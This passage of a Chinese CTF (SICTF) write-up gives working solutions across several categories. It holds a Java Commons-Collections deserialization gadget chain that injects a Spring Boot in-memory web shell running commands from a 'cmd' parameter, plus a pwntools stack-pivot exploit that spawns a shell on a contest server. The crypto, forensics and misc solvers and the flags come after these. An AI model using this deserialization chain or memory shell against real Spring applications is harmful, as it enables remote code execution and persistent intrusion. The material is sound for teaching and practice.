nodeCons.newInstance(0, DefaultedMap2, 2, null)); setFieldValue(hashtable, "table", tbl); //序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(hashtable); oos.flush(); oos.close(); //测试反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); ObjectInputStream ois = new ObjectInputStream(bais); ois.readObject(); ois.close(); } public static void setFieldValue(Object object, String fieldName, Object value) { try { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true); field.set(object, value); } catch (Exception e) { e.printStackTrace(); } } }
最后再根据提示构造内存马绕过不出网和高版本springboot
注入的内存马如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 package org.example; import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.context.WebApplicationContext; import org.springframework.web.context.request.RequestContextHolder; import org.springframework.web.context.request.ServletRequestAttributes; import org.springframework.web.servlet.mvc.condition.*; import org.springframework.web.servlet.mvc.method.RequestMappingInfo; import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.Method; public class EvilController extends AbstractTranslet { public EvilController() throws Exception{ // 1. 利用spring内部方法获取context WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); // 2. 从context中获得 RequestMappingHandlerMapping 的实例 RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); // 3. 通过反射获得自定义 controller 中的 Method 对象 Method method = EvilController.class.getMethod("test"); // 4. 定义访问 controller 的 URL 地址 PatternsRequestCondition url = new PatternsRequestCondition("/shell"); // 5. 定义允许访问 controller 的 HTTP 方法(GET/POST) RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition(); // 6. 在内存中动态注册 controller Field configField = mappingHandlerMapping.getClass().getDeclaredField("config"); configField.setAccessible(true); RequestMappingInfo.BuilderConfiguration config = (RequestMappingInfo.BuilderConfiguration) configField.get(mappingHandlerMapping); RequestMappingInfo info = RequestMappingInfo.paths("/shell").options(config).build(); EvilController springBootMemoryShellOfController = new EvilController("ycxlo"); mappingHandlerMapping.registerMapping(info, springBootMemoryShellOfController, method); } public EvilController(String test){ } public void test() throws Exception{ // 获取request和response对象 HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest(); HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse(); // 获取cmd参数并执行命令 String command = request.getParameter("cmd"); if(command != null){ try { java.io.PrintWriter printWriter = response.getWriter(); String o = ""; ProcessBuilder p; if(System.getProperty("os.name").toLowerCase().contains("win")){ p = new ProcessBuilder(new String[]{"cmd.exe", "/c", command}); }else{ p = new ProcessBuilder(new String[]{"/bin/sh", "-c", command}); } java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter("\\A"); o = c.hasNext() ? c.next(): o; c.close(); printWriter.write(o); printWriter.flush(); printWriter.close(); }catch (Exception ignored){ } } } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 package com.example.do_you_know_cc; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import com.sun.org.apache.xml.internal.security.exceptions.Base64DecodingException; import com.sun.org.apache.xml.internal.security.utils.Base64; import javassist.CannotCompileException; import javassist.ClassPool; import javassist.CtClass; import javassist.NotFoundException; import org.apache.commons.collections.functors.FactoryTransformer; import org.apache.commons.collections.functors.InstantiateFactory; import org.apache.commons.collections.map.DefaultedMap; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.Array; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.InvocationTargetException; import java.net.URLEncoder; import java.util.HashMap; import java.util.Hashtable; import java.util.Map; public class test { public static void main(String[] args) throws IllegalAccessException, IOException, ClassNotFoundException, NoSuchFieldException, Base64DecodingException, NoSuchMethodException, InvocationTargetException, InstantiationException, NotFoundException, CannotCompileException { byte[] code = Base64.decode(makeClass("org.example.EvilController")); //反射设置 Field TemplatesImpl templates = new TemplatesImpl(); setFieldValue(templates, "_bytecodes", new byte[][]{code}); setFieldValue(templates, "_name", "HelloTemplatesImpl"); setFieldValue(templates,"_tfactory", new TransformerFactoryImpl()); InstantiateFactory instantiateFactory = new InstantiateFactory(TrAXFilter.class,new Class[]{Templates.class},new Object[]{templates}); FactoryTransformer factoryTransformer = new FactoryTransformer(instantiateFactory); //LazyMap实例 Map innerMap1 = new HashMap(); Map innerMap2 = new HashMap(); Map DefaultedMap1 = DefaultedMap.decorate(innerMap1,factoryTransformer); DefaultedMap1.put("yy", 1); Map DefaultedMap2 = DefaultedMap.decorate(innerMap2,factoryTransformer); DefaultedMap2.put("zZ", 1); Hashtable hashtable = new Hashtable(); setFieldValue(hashtable, "count", 2); Class nodeC = Class.forName("java.util.Hashtable$Entry"); Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC); nodeCons.setAccessible(true); Object tbl = Array.newInstance(nodeC, 2); Array.set(tbl, 0, nodeCons.newInstance(0, DefaultedMap1, 1, null)); Array.set(tbl, 1, nodeCons.newInstance(0, DefaultedMap2, 2, null)); setFieldValue(hashtable, "table", tbl); //序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(hashtable); oos.flush(); oos.close(); System.out.println(URLEncoder.encode(new String(Base64.encode(baos.toByteArray())))); } private static byte[] makeClass(String className) throws IOException, CannotCompileException, NotFoundException { final CtClass clazz; ClassPool pool = ClassPool.getDefault(); clazz = pool.get(className); byte[] classBytes = clazz.toBytecode(); classBytes[7] = 49; return Base64.encode(classBytes).getBytes(); } public static void setFieldValue(Object object, String fieldName, Object value) { try { Field field = object.getClass().getDeclaredField(fieldName); field.setAccessible(true); field.set(object, value); } catch (Exception e) { e.printStackTrace(); } } public static Object getFieldValue(final Object obj, final String fieldName) throws Exception { Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true); return field.get(obj); } }
Forensics 宝塔镇河妖 直接百度识图就能出(

天桥 通过左侧的公交专用道标识方法可以判断出来是西安
然后再西安的公交车专用道路线图
最后查找有梧桐树的路段
即可找到相应的天桥和井盖

美女姐姐 百度识图可以搜索到中洲岛
烟台山公园
购物之旅 看到原麦山丘,大概率北京市、再搜索北京华联 找到相同的

PWN [签到]Shop 连上传入负数即可

Different_gadget 栈溢出通过main函数的wirte函数泄露libc,栈迁移然后写payload成功getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import * from LibcSearcher import* from ctypes import* elf=ELF(r"/home/wrwrw/vscode/pwn/SICTF/attachment") glibc= ELF(r"/home/wrwrw/vscode/pwn/glibc-all-in-one/libs/2.35-0ubuntu3.1_amd64/libc.so.6") debug=False if debug==True: context(os='linux',arch='amd64',log_level='debug',terminal='bash') p=process(r"/home/wrwrw/vscode/pwn/SICTF/attachment") else: p=remote("210.44.151.51",10107 ) if __name__=='__main__': read_got = elf.got["read"] # 获取read的got表地址 wirite_gadget= 0x4011CE deadasda = 0xdefdeadf main = 0x4011A9 bss= 0x404058 p.sendlineafter("Hello!!!",p64(read_got).ljust(0x20,b"a")+p64(bss+0x20)+p64(wirite_gadget)) # libc_leak = u64(r(8)[:6].ljust(8, b'\x00')) p.recv(25*8) libc_leak = u64(p.recv(8)[:6].ljust(8, b'\x00')) libc_base = libc_leak -128-glibc.symbols["__libc_start_main"] system_got = glibc.symbols["system"] +libc_base # 获取libc中read的固 print("libc_base --------> 0x%x"%libc_base) pop_rdi_ret =0x000000000002a3e5+libc_base pop_rsi_ret= 0x000000000002be51+libc_base pop_rdx_rbx_ret = 0x0000000000090529+libc_base one_gadget =0xebcf8+libc_base payload =b"A"*0x20+p64(bss+0x20)+p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(0)+p64(pop_rdx_rbx_ret)+p64(0)*2+p64(one_gadget) p.sendline(payload) p.interactive()
Crypto [签到]古典大杂烩
Radio 用中国剩余定理
网上也有类似题目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 from Crypto.Util.number import * # from flag import flag import gmpy2 from functools import reduce # m = bytes_to_long(flag) # p = getPrime(1024) # q = getPrime(1024) # n1 = p * q # p = getPrime(1024) # q = getPrime(1024) # n2 = p * q # p = getPrime(1024) # q = getPrime(1024) # n3 = p * q e = 17 # c1 = pow(m,e,n1) # c2 = pow(m,e,n2) # c3 = pow(m,e,n3) # print("n1 =",n1) # print("n2 =",n2) # print("n3 =",n3) # print("c1 =",c1) # print("c2 =",c2) # print("c3 =",c3) # def CRT(items): # N = reduce(lambda x, y: x * y, (i[1] for i in items)) # result = 0 # for a, n in items: # m = N / n # d, r, s = gmpy2.gcdext(n, m) # if d != 1: raise Exception("Input not pairwise co-prime") # result += a * s * m # return result % N, N # 读入 e, n, c n1 = 14628911682936716611458501697007036859460044243525290515096052103585430459755335375005202100114469571371360084664887335211277585652711111523095037589648375630146039444071400098427638768750755153219974194380355807078158427824557754939604018020265955042573660474772006646525311705184431094905718137297923127124517126579859336516891364853724635334011666814712424599592662398013241607855160919361308195967978220182785816761656927836373944699635667244275310680450562446433724968942835275279255823144471582249379035668825437133182865600026935116686574740844588839352146024513673500770611055698030333734066230166111140083923 n2 = 16756694748293603983474688536179571665757862433174984877308316444468003022266277794769268134195205510197588585566270416339902269736376811449830775290335951504698137924773942880807921752691668522662285163130340474205633998154849689387759453003838730282756734975490180702422176361373516245372635401939755527017589503572550811648345570775428936487145892225736625411540461653083957762795820510109891180906709827194217045059033312564525916136573856999724346161896146703174418039344166251503310869772735585554127509732135494936119159784702673291794381095696332128950979288440758815310482211285712819274848744478643590996499 n3 = 12023158079717019193506148537498877243668782424904061914991928068483879707115315968983829360560644394409575645736275352836086080024994045582242629571839276759393418303915955798990522990081795218822313146157773272844272865701134880180795342597049645358985187689813369428579614193015028249821853347208001645148169449968882591709833452960545988520048722323580338213590245476892223967673180144525106292453573842357322398199104132677638909964034937501684668442732786408572501007756270725934445316827054687741612177409932320532825182104820899546084015733164816993674100635828218335112393003462442685677115798304835391938681 c1 = 786426913645332991929803636719878643130489430090701482974255190570111407517277263761161970232982615374753982050075781017755721714929721429185828101898786972242994012456972241276851428750970754773002966788642795040933520662931514953660571657013642671173456750800960592586345219252277575624120271330470724245201080094330964145796872211627254805407394764183615099525852600855622089361965086460279057625205099471122036599934609091062009161119885692567925924978687256063116915630947838112126347748759078024890458539541208153526564434483654508834147071166870006117573542198238493913144419569943131642262575848786399020602 c2 = 14269311999815379511888097227418748728398011595172649708273598243317106830139061994801598925448165045032084910971094414749744701731066555194159863759072739031915833091715422787808666326235589236328864675164322734119047182014621724868200908222400504845559290620275973427127376594365043386362821355037781568524903149101953873768462097165128186788759111090267131443645126715520994688945363059795513931799317608292977574376954729552861360597103229877031117089231816770880909815561950691603994439997197261395452797893557057320175747162837857668062550646101714062365530246698404923128445182100334335447738834779014705114350 c3 = 3204718091370324153305164801961074660508922478706979436653573192321723216725523523538914956544950802616295043619768261075799875855502834749045520466140056621489305006966280527055668378303630674311102581232313032585389907028715671091914904062961720585667564982641321454541632782484415075257140508738041786400512095949826279576159569786734978545737717138115729502475357594151593143140355121154223614868465202149338507796306863351134218879326031985027900678671697876083351974546516576983143592764763925335805465720148057651958521255276602933604064541840892578409973858867533575728482926007556060584654853884046046420855 # def gongmogongji(c1, c2, e1, e2,n): # from Crypto.Util.number import long_to_bytes # from gmpy2 import gcdext,iroot # gcd,x,y=gcdext(e1,e2)#求出e1*x+e2*y=gcd(e1,e2)的解 # m=iroot((pow(c1,x,n)*pow(c2,y,n))%n,gcd)[0]#根据((c1^x) * (c2^y))^(1/gcd(e1,e2))%n=m %n 计算出对应的m # return long_to_bytes(m)#将m转换回bytes数组 # gongmogongji(c1,c2,e,e,n) n=[n1,n2,n3] c=[c1,c2,c3] def gcd(a,b): while a != 0: a, b = b % a, a return (b) def sumed(a): num = 1 for i in range(len(a)): num *= a[i] return (num) def ive(Mi,mi): return (inverse(Mi,mi)) def chinese_remain(n,c,e): k = len(n) med = n isok = 1 for i in range(k-1): for j in range(i+1,k): if gcd(med[i],med[j])!=1: isok = 0 break if isok == 0: break if isok == 0: print("m中存在两两不互素,不能直接利用中国剩余定理") else: a = c M = [] invM = [] xk = [] num = sumed(med) for i in range(k): M.append( num//med[i] ) for i in range(k): invM.append( int(ive(M[i],med[i])) ) for i in range(k): xk.append( M[i]*invM[i]*a[i]%num ) xxx=sum(xk)%num result=int(gmpy2.iroot(xxx,e)[0]) result=hex(result)[2:] print(result) return result print(long_to_bytes(int(chinese_remain(n,c,e),16)))
SICTF{fdc0afb5-1c81-46b9-a28a-241f5f64419d}
MingTianPao 开始做的时候知道开头是SICTF{可以确定部分信息
后续再进行一步步的手动爆破确定前面几位是MTP
找到这坨关键信息
b’Little Redxxxxxxxxxxxxxxxxxxxed to obey xxxxxxxxxxxxxxxxxxxndmother lixxxxxxxxxxxxxxxxxxxs, a half hxxxxxxxxxxxxxxxxxxxe. When Litxxxxxxxxxxxxxxxxxxx entered thxxxxxxxxxxxxxxxxxxx up to her.xxxxxxxxxxxxxxxxxxxhat a wickexxxxxxxxxxxxxxxxxxxd was not axxxxxxxxxxxxxxxxxxx day to youxxxxxxxxxxxxxxxxxxx ‘
格林童话:Little Red Cap 小红帽_格林童话_双语阅读 - 可可英语 (kekenet.com)
exp:
找到故事是小红帽
找到其中出现次数比较唯一的这个at a wicked animal he was, and
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import binascii from Crypto.Util.number import* from Crypto.Util.strxor import * # from secret import flag, message # message is a Classic English Story # for i in range(10): # tmp = (message[i*30:(i+1)*30].encode()) # print(binascii.hexlify(strxor(tmp,flag)).decode()) #Little Red Cap was taking some baked things to her grandmother another time, when another wolf spoke to her and wanted her to leave the path. But Little Red Cap took care and went straight to grandmother's. She told her that she had seen the wolf, and that he had wished her a good day, but had stared at her in a wicked manner a=[0x1f2037202a1e6d06353b61263d050a0538493b3018544e14171d2b1c4218, 0x3769373b66142f31297f291126410e042b01162d59103a0c005221075013, 0x37242c202e1e3f743c36371130410c1e2b491a31574406014505291a550e, 0x7f6922742e1a213270372e01264105193004532b1f554e120c1e2a145618, 0x7d69143c23156d18392b35183141310e3b49213613590003453a291a555d, 0x36273731341e297424372454230e0c0f2c49127f005f020245112718545d, 0x26396320295b2531227161273c04430f360d533118444e0f0b1d31554615, 0x323d6335660c24373b3a2554350f0a063e05533712101905165e66145f19, 0x733e222766152220703e27063508074b300f53371e5d40444735291a555d, 0x37283a7432146d2d3f2a6d541808171f330c530d12544e360c162f1b565d] #65 flag=bytes_to_long(b"at a wicked animal he was, and") str1=b'' # lena=10 # for i in a: # str1=long_to_bytes(flag^i)[:lena]+((len("SICTF{ aaaaaaaaaaaaaaaaaaaaaa}")-(lena+1))*b'x')+long_to_bytes(flag^i)[-1:] # print(str1) print(long_to_bytes(a[-3]^flag))
SICTF{MTP_AtTack_is_w0nderFu1}
small_e 网上有类似题型
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 # import libnum from Crypto.Util.number import * import uuid from sage.all import * # flag="SICTF{"+str(uuid.uuid4())+"}" # m=libnum.s2n(flag) # p=getPrime(1024) # q=getPrime(1024) # n=p*q # e=3 # c=pow(m,e,n) # m1=((m>>60)<<60) # print("n=",n) # print("e=",e) # print("c=",c) # print("((m>>60)<<60)=",m1) # print(flag) # ''' n= 23407088262641313744603678186127228163189328033499381357614318160776774708961658114505773173784501557046914457908828086210961235530240151825359345210845219656000760996670856300710703016947799649686427460688236465568188205550456293373157997725204643414082796492333552579250010906010553831060540937802882205118399938918764313169385349293602085310111289583058965780887097301702677087443291977479125263301000328313103296364864396361278863921717374909215078711198899810620522933994481419395021233240234478331179727351050575360886334237633420906629984625441302945112631166021776379103081857393866576659121443879590011160797 e= 3 c= 1584727211980974717747362694412040878682966138197627512650829607105625096823456063149392973232737929737200028676411430124019573130595696272668927725536797627059576270068695792221537212669276826952363636924278717182163166234322320044764324434683614360641636360301452618063418349310497430566465329766916213742181 # ((m>>60)<<60) m= 11658736990073967239197168945911788935424691658202162501032766529463315401599017877851823976178979438592 # ''' # n = 0x2519834a6cc3bf25d078caefc5358e41c726a7a56270e425e21515d1b195b248b82f4189a0b621694586bb254e27010ee4376a849bb373e5e3f2eb622e3e7804d18ddb897463f3516b431e7fc65ec41c42edf736d5940c3139d1e374aed1fc3b70737125e1f540b541a9c671f4bf0ded798d727211116eb8b86cdd6a29aefcc7 # e = 3 # m = randrange(n) # c = pow(m, e, n) # n = 0x2519834a6cc3bf25d078caefc5358e41c726a7a56270e425e21515d1b195b248b82f4189a0b621694586bb254e27010ee4376a849bb373e5e3f2eb622e3e7804d18ddb897463f3516b431e7fc65ec41c42edf736d5940c3139d1e374aed1fc3b70737125e1f540b541a9c671f4bf0ded798d727211116eb8b86cdd6a29aefcc7 # e = 3 m = randrange(n) c = pow(m, e, n) beta = 1 epsilon = beta**2/7 nbits = n.bit_length() kbits = floor(nbits*(beta**2/e-epsilon)) # mbar = m & (2^nbits-2^kbits) mbar = 11658736990073967239197168945911788935424691658202162501032766529463315401599017877851823976178979438592 c = 1584727211980974717747362694412040878682966138197627512650829607105625096823456063149392973232737929737200028676411430124019573130595696272668927725536797627059576270068695792221537212669276826952363636924278717182163166234322320044764324434683614360641636360301452618063418349310497430566465329766916213742181 print( f"upper {nbits-kbits} bits (of {nbits} bits) is given") PR = PolynomialRing(Zmod(n),'x') f = (mbar + PR('x'))**e - c print( m) x0 = f.small_roots(X=2**kbits, beta=1)[0] # find root < 2^kbits with factor = n1 print( mbar + x0)
SICTF{2ca8e589-4a31-4909-80f0-9ecfc8f8cb37}
Misc fast_morse Morse Code Audio Decoder | Morse Code World
最后才知道要小写
SICTF{f2a09bf-7f4abt42-93a5-c8a48360b03c}
QR_QR_QR 用pwntool读取二进制数 用PIL包绘图(1为白0为黑)喊AI写个QR扫描器
随手输了个1000次刚好就是
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import cv2 from pyzbar import pyzbar import numpy as np import time def scan_qrcode(image_path)-> str: # 读取图像 # image = cv2.imread(image_path) image=np.array(image_path) # 转换为灰度图像 gray = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY) # 使用pyzbar库识别二维码 barcodes = pyzbar.decode(gray) # 遍历识别到的二维码 for barcode in barcodes: # 提取二维码的边界框坐标 (x, y, w, h) = barcode.rect # 绘制边界框及二维码数据 cv2.rectangle(image, (x, y), (x + w, y + h), (0, 255, 0), 2) barcode_data = barcode.data.decode("utf-8") barcode_type = barcode.type text = "{} ({})".format(barcode_data, barcode_type) cv2.putText(image, text, (x, y - 10), cv2.FONT_HERSHEY_SIMPLEX, 0.5, (0, 255, 0), 2) # 输出二维码信息 return barcode_data # 显示结果图像 from pwn import * from PIL import Image p=remote("210.44.151.51",10397) for i in range(1000): starttime= time.time() tmp=p.recvuntil("Please Decrypt this QR code:").decode().replace('\n','') if '01' not in tmp: break endtime=time.time() if(endtime-starttime>1000): break width = int(math.sqrt(len(tmp))) height = int(math.sqrt(len(tmp))) img = Image.new('RGB', (width, height)) for x in range(height): for y in range(width): if(tmp[x*width+y]=='1'): img.putpixel((x,y),(255,255,255)) p.sendline(scan_qrcode(img)) p.interactive()
Re pyc pycdc反编译一下就出
1 2 3 4 5 6 ┌──(wrwrw㉿DESKTOP-1DM15A6)-[/mnt/e/EDGE下载/PYC (1)] └─$ pycdc "./file.pyc" # Source Generated with Decompyle++ # File: file.pyc (Python 3.8) print('SICTF{07e278e7-9d66-4d90-88fc-8bd61e490616}')
SICTF{07e278e7-9d66-4d90-88fc-8bd61e490616}
